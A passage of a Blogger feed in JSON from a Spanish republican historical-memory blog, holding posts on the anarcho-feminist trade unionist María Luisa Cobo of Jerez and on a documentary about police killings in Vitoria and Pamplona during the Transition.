href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n\u003Cdiv class=\"notranslate\" style=\"all: initial;\"\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/4497392189169562147\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/4497392189169562147?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/4497392189169562147"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/4497392189169562147"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2025\/10\/una-iniciativa-para-desatar-la-memoria.html","title":"Una iniciativa para \"desatar\" la memoria democrática en el 50 aniversario de la muerte de Franco "}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqU8NnrcGKAnfXM8Iz2QDmLrMwK5mi2cKH8cM6Prz-pulioD_mmO6s68EU4rsk4hhHlC99ozu3ydUuyot-ShmUpQ4HKdCYRImRX6G-__A0KfuxICG5SKP_-5uTctIzsyuCeEC8128V-1C7sSgTC-cNbmYTNPNsKImCIxnXERud9dXYR5tJrJNEJQIcxAcJ\/s72-c\/Una%20iniciativa%20para%20_desatar_%20la%20memoria%20democr%C3%A1tica%20en%20el%2050%20aniversario%20de%20la%20muerte%20de%20Franco.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-5601715918190530296"},"published":{"$t":"2025-10-03T06:30:00.001+02:00"},"updated":{"$t":"2025-10-03T06:30:00.108+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anarquismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"dictadura"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Exilio"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Feminismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Memoria"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mujer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"represión"}],"title":{"type":"text","$t":"La historia de María Luisa Cobo, la feminista jerezana que desafió cárceles, exilio y dictadura"},"content":{"type":"html","$t":"\n      \n      \u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0UZ12Vbrnb04yf8UXzW6DS-GuK59qhE6k7pslViHjGulU1byUyzQaQNINF1Fd5hKa_dCo2hFU8XA25Ex-iwbzEzGWXpzI3Dh64-2ayhEYqxDXHKUY26oFFH5YYqmQOzdM8NvB3isydu2yW88iLKp4W0v3O_CpLLvwpSXmOM7Y1VQoqvpbuhGszOOEIHgV\/s1920\/La%20historia%20de%20Mar%C3%ADa%20Luisa%20Cobo,%20la%20feminista%20jerezana%20que%20desafi%C3%B3%20c%C3%A1rceles,%20exilio%20y%20dictadura.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0UZ12Vbrnb04yf8UXzW6DS-GuK59qhE6k7pslViHjGulU1byUyzQaQNINF1Fd5hKa_dCo2hFU8XA25Ex-iwbzEzGWXpzI3Dh64-2ayhEYqxDXHKUY26oFFH5YYqmQOzdM8NvB3isydu2yW88iLKp4W0v3O_CpLLvwpSXmOM7Y1VQoqvpbuhGszOOEIHgV\/s320\/La%20historia%20de%20Mar%C3%ADa%20Luisa%20Cobo,%20la%20feminista%20jerezana%20que%20desafi%C3%B3%20c%C3%A1rceles,%20exilio%20y%20dictadura.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003ELa historia de María Luisa Cobo, la feminista jerezana que desafió cárceles, exilio y dictadura \u003C\/span\u003E\u003Cspan style=\"color: #666666;\"\u003E\/\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: #e69138;\"\u003E Rubén Guerrero\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cblockquote\u003E\u003Cspan style=\"font-size: large;\"\u003ESe cumplen 116 años del nacimiento de la fundadora del Sindicato de Emancipación Femenina\u003C\/span\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ESe cumplieron \u003Cstrong\u003E116 años del nacimiento de María Luisa Cobo\u003C\/strong\u003E, registrada como Ignacia Cobo Peña en una familia humilde de \u003Ca data-external=\"0\" data-intl-links-es=\"https:\/\/www.lavozdelsur.es\/ediciones\/jerez\" href=\"https:\/\/www.lavozdelsur.es\/ediciones\/jerez\" rel=\"follow\" target=\"_blank\" title=\"Jerez\"\u003EJerez\u003C\/a\u003E.\n En un gesto de autodeterminación personal, decidió cambiar su nombre y,\n desde muy joven, se propuso ser la dueña de su propio destino. Su \ncompromiso social y político la convirtió en una de las primeras \u003Cstrong\u003Ereferentes del feminismo revolucionario\u003C\/strong\u003E en Andalucía.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ECobos fue una mujer incansable, activa en el movimiento obrero y feminista. Participó en la organización anarcofeminista \u003Cstrong\u003EMujeres Libres\u003C\/strong\u003E,\n donde combinó la lucha por los derechos de las trabajadoras con la \nmilitancia libertaria. Su vida estuvo marcada por el exilio, la cárcel y\n el destierro, hasta su fallecimiento en 1973.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003EPrimeros pasos en el sindicalismo\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ECon apenas 22 años, en 1931, se afilió a la \u003Cstrong\u003ECNT\u003C\/strong\u003E, lo \nque la llevó a convertirse en un referente del anarcosindicalismo en la \nciudad. Su labor se centró en organizar a las trabajadoras del sector \ndoméstico y textil, dos colectivos muy precarizados y a menudo \ninvisibilizados. Ella misma lo resumía en una de sus convicciones más \nfirmes: “Las mujeres y sus oficios necesitaban sus propias herramientas y\n organizaciones”.\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEn esos primeros años, entre 1933 y 1934, formó parte de la creación del denominado \u003Cstrong\u003E“grupo mixto”\u003C\/strong\u003E,\n una agrupación pionera de empleadas domésticas y obreras del textil que\n buscaba abrir espacios sindicales a empleos tradicionalmente \nfeminizados.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa actividad de Cobos pronto la puso en el punto de mira de las \nautoridades. En 1933, durante una huelga general en Jerez, fue detenida \nde forma “preventiva”, sin más motivo que su militancia sindical. Ese \nmismo año, volvió a ser arrestada por participar en la defensa de una \nvecina ante un desahucio. En 1934, un juzgado decretó su \u003Cstrong\u003Edestierro a Cádiz\u003C\/strong\u003E, donde permaneció hasta el triunfo del Frente Popular dos años después.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EYa en 1936, de regreso en Jerez, promovió la fundación del \u003Cstrong\u003ESindicato de Emancipación Femenina\u003C\/strong\u003E,\n una organización adherida a la CNT que llegó a contar con alrededor de \nmil quinientas afiliadas en pocos meses, convirtiéndose en un espacio \nclave para la lucha obrera de las mujeres.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003EGuerra, milicias y Mujeres Libres\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EDurante el golpe de Estado de 1936, Cobos se encontraba en Ronda, \ndonde colaboró en la organización de las milicias andaluzas. En ese \ncontexto surgió el colectivo \u003Cstrong\u003EMujeres Libres\u003C\/strong\u003E, una de las\n iniciativas anarcofeministas más relevantes de la época, que organizaba\n la retaguardia en la Guerra Civil. Allí, Cobos desplegó sus habilidades\n para coordinar tareas esenciales de apoyo y resistencia.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ETras la caída de Ronda, se trasladó primero a Madrid y después a \nBarcelona en 1938, donde continuó su militancia pese a enfermar de \npleuritis. La derrota republicana la obligó a exiliarse en Francia, \ndonde fue internada en un campo de concentración de mujeres en Besançon \njunto a su compañero Juan Pedro González.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EDe vuelta en España, tras las promesas de Franco de no condenar a quienes no tuvieran delitos de sangre, Cobos fue \u003Cstrong\u003Edetenida y delatada\u003C\/strong\u003E.\n A partir de ese momento comenzó un ciclo de entradas y salidas de \nprisión. En los juicios se defendió a sí misma, reafirmando su \ncompromiso anarquista y negándose a delatar a compañeros.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EFinalmente, fue condenada a \u003Cstrong\u003Eseis años de cárcel por auxilio a la rebelión\u003C\/strong\u003E. Cumplió la pena en Madrid antes de regresar a Jerez en 1972, donde pasó sus últimos meses de vida.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003ELegado de una pionera\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EMaría Luisa Cobos falleció en 1973, dejando tras de sí una \ntrayectoria de resistencia marcada por la lucha feminista y obrera. Su \nhistoria refleja la dureza de una época, pero también la fuerza de una \nmujer que, desde su juventud, se enfrentó a las estructuras \npatriarcales, a la represión franquista y al peso de la tradición.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ESu vida demuestra que el feminismo de clase y la militancia obrera \ntuvieron nombres propios en Andalucía, y que el legado de figuras como \nella sigue siendo fundamental para comprender la \u003Cstrong\u003Ehistoria de las mujeres en España\u003C\/strong\u003E.\u003C\/span\u003E\u003C\/p\u003E\n\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003EFuente →\u0026nbsp;\u003Ca class=\"domain reader-domain\" href=\"https:\/\/www.lavozdelsur.es\/ediciones\/jerez\/historia-maria-luisa-cobo-feminista-jerezana-desafio-carceles-exilio-dictadura_343075_102.html\" target=\"_blank\"\u003Elavozdelsur.es\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/5601715918190530296\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/5601715918190530296?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/5601715918190530296"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/5601715918190530296"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2025\/10\/la-historia-de-maria-luisa-cobo-la.html","title":"La historia de María Luisa Cobo, la feminista jerezana que desafió cárceles, exilio y dictadura"}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0UZ12Vbrnb04yf8UXzW6DS-GuK59qhE6k7pslViHjGulU1byUyzQaQNINF1Fd5hKa_dCo2hFU8XA25Ex-iwbzEzGWXpzI3Dh64-2ayhEYqxDXHKUY26oFFH5YYqmQOzdM8NvB3isydu2yW88iLKp4W0v3O_CpLLvwpSXmOM7Y1VQoqvpbuhGszOOEIHgV\/s72-c\/La%20historia%20de%20Mar%C3%ADa%20Luisa%20Cobo,%20la%20feminista%20jerezana%20que%20desafi%C3%B3%20c%C3%A1rceles,%20exilio%20y%20dictadura.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-6848160833700499555"},"published":{"$t":"2025-10-02T06:30:00.001+02:00"},"updated":{"$t":"2025-10-02T06:30:00.117+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"dictadura"},{"scheme":"http://www.blogger.com/atom/ns#","term":"estado"},{"scheme":"http://www.blogger.com/atom/ns#","term":"La Transición"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Luchas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"represión"},{"scheme":"http://www.blogger.com/atom/ns#","term":"régimen"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tardofranquismo"}],"title":{"type":"text","$t":"La Memoria de la Transición en Euskal Herria, tercera parte "},"content":{"type":"html","$t":"\n      \n      \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhiHxy4wFnwSS_Se46029H2PzJzVC5iZUJQ1QfZRbpafqJF8TmxhAzhz5NeWGQdFjplNgI-o0tG36wZByLe5sWw2PJRMn7yx7vJUbrd9I6ksf7dXSr0msUYqzJgGxXyeWKf7o6qTLQzpq7MslFjbBWoY1Hcmz86V-DOukGjbliKC26Zw6_3w2hL81Jspl-P\/s1920\/La%20Memoria%20de%20la%20Transici%C3%B3n%20en%20Euskal%20Herria,%20tercera%20parte.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhiHxy4wFnwSS_Se46029H2PzJzVC5iZUJQ1QfZRbpafqJF8TmxhAzhz5NeWGQdFjplNgI-o0tG36wZByLe5sWw2PJRMn7yx7vJUbrd9I6ksf7dXSr0msUYqzJgGxXyeWKf7o6qTLQzpq7MslFjbBWoY1Hcmz86V-DOukGjbliKC26Zw6_3w2hL81Jspl-P\/s320\/La%20Memoria%20de%20la%20Transici%C3%B3n%20en%20Euskal%20Herria,%20tercera%20parte.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003ELa Memoria de la Transición en Euskal Herria, tercera parte \u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #e69138;\"\u003EAngelo Nero \u003Cbr \/\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cblockquote\u003ELa serie tiene por objetivo recuperar para la memoria histórica la lucha política llevada a cabo contra la dictadura franquista durante la transición a la democracia en el conjunto del Estado español\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"content\" style=\"text-align: justify;\"\u003E\u003Cdiv class=\"moz-reader-content reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cdiv class=\"page\" id=\"readability-page-1\"\u003E\u003Carticle id=\"post-120573\"\u003E\u003Cdiv\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E“\u003Cspan\u003EPunto\n final: Memoria de la Transición 1969-82”, es una interesante producción\n documental de Heliópolis Producciones y Reel News, del que ya hemos \nhablado de sus tres primeros capítulos, “que tiene por objetivo \nrecuperar para la memoria histórica la lucha política llevada a cabo \ncontra la dictadura franquista durante la transición a la democracia en \nel conjunto del Estado español, entre los años 1969 y 1982. El proyecto \nha recabado, entre los años 2012-18, testimonios de lucha en torno a los\n movimientos sindicales, estudiantiles y vecinales con especial énfasis \nen las historias de vida de aquellos que sufrieron persecución, cárcel, \nexilio, torturas o muertes durante esta etapa de la historia.”\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EEn\n el primer bloque de este capítulo del documental de Reel News, titulado\n “Vitoria, 3 de marzo de 1976”, se centra en la matanza ocurrida en \nGasteiz ese día, cuando la Policía Armada desalojó la iglesia de San \nFrancisco de Asís, del barrio obrero de Zaramaga, donde se reunían más \nde cuatro mil trabajadores en huelga, que estaban celebrando una \nasamblea. Después de forzarlos a abandonar el templo lanzando gases \nlacrimógenos al interior, la policía disparó con pelotas de goma y fuego\n real a las personas que huían, hiriendo a más de cincuenta de ellas, y \nasesinando a cinco personas: Pedro María Martínez Ocio, de 27 años; \nFrancisco Aznar Clemente, de 17 años; Romualdo Barroso Chaparro, de 19 \naños; José Castillo, de 32 años, y Bienvenido Pereda, con 30 años, que \nmurió dos meses después. \u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EEn 2008, una comisión del \nParlamento Vasco consideró responsables políticos de los sucesos a los \n«titulares de los ministerios actuantes en este conflicto»: Manuel Fraga\n Iribarne, ministro de Gobernación, Rodolfo Martín Villa, ministro de \nRelaciones Sindicales, y Alfonso Osorio, ministro de Presidencia.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EEn\n el documental se recogen los testimonios de trabajadores que sufrieron \nla represión en sus carnes, como Andoni Itxasco, que perdió casi \ntotalmente la visión, o de Inmanol Olabarria, que fue a parar a la \ncárcel de Carabanchel, o de familiares de las víctimas, como Evangélica,\n hermana de Romualdo Barroso Chaparro, o José Luís, hermano de Pedro \nMaría Martínez Ocio, o del sacerdote Félix Plácer, testigo de la \nmatanza.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003ELa segunda parte de este documental “La \nmuerte en Pamplona. De José Luis Cano y Germán Rodríguez,” nos lleva a \nla capital navarra, donde el 17 de mayo de 1977, durante la semana \npro-Amnistía, era asesinado por la policía el joven José Luis Cano, en \nuna protesta contra otra muerte causada por las fuerzas del orden, el \ndía anterior, la de el veterano militante de ANV, Rafael Gómez Jáuregui,\n de 78 años.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003ETambién nos remiten a los sangrientos \nSanfermines de 1978, cuando el despliegue de una pancarta en favor de la\n Amnistía Total, en la plaza de toros, provocó la intervención de la \nPolicía Armada, que empleo material antidisturbios y fuego real, dejando\n más de 150 heridos y un joven asesinado, Germán Rodríguez.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EEn\n esta parte cuentan con el testimonio de Carlos Ochoa, de la Asociación \nAhaztuak, hablando del asesinato de José Luis Cano, y con Miren Egaña, \ncompañera de Germán y miembro de la Iniciativa Sanfermines 78 Gogoan, \nRamón Contreras, amigo y camarada de partido de Germán, y Josu Chueca, \nprofesor de historia y también militante del LKI, relatando los sucesos \nde los Sanfermines de 1978.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003ELa tercera y última parte\n del documental se titula “La muerte de Jesús María García Ripalda.” El \n31 de agosto de 1975, García Ripalda, de 23 años, militante del \nmilitante del EMK (Euskadiko Mugimendu Komunista), el Movimiento \nComunista de Euskadi, había salido a protestar contra la sentencia de la\n justicia militar franquista, en el Consejo de Guerra celebrado en \nBurgos que habían condenado a muerte a los militantes de ETA (p-m) José \nAntonio Garmendia Artola y Ángel Otaegui. El joven recibió un disparo de\n un policía de la Brigada Político Social, a bocajarro, que acabó con su\n vida. En el documental se recoge el testimonio de su hermana, Cristina,\n y de sus amigos.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/article\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003EFuente →\u0026nbsp;\u003Ca class=\"domain reader-domain\" href=\"https:\/\/nuevarevolucion.es\/la-memoria-de-la-transicion-en-euskal-herria-tercera-parte\/\" target=\"_blank\"\u003Enuevarevolucion.es\u003C\/a\u003E\n        \u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/6848160833700499555\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/6848160833700499555?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/6848160833700499555"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/6848160833700499555"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2025\/10\/la-memoria-de-la-transicion-en-euskal.html","title":"La Memoria de la Transición en Euskal Herria, tercera parte "}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhiHxy4wFnwSS_Se46029H2PzJzVC5iZUJQ1QfZRbpafqJF8TmxhAzhz5NeWGQdFjplNgI-o0tG36wZByLe5sWw2PJRMn7yx7vJUbrd9I6ksf7dXSr0msUYqzJgGxXyeWKf7o6qTLQzpq7MslFjbBWoY1Hcmz86V-DOukGjbliKC26Zw6_3w2hL81Jspl-P\/s72-c\/La%20Memoria%20de%20la%20Transici%C3%B3n%20en%20Euskal%20Herria,%20tercera%20parte.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-5108479366292473017"},"published":{"$t":"2025-0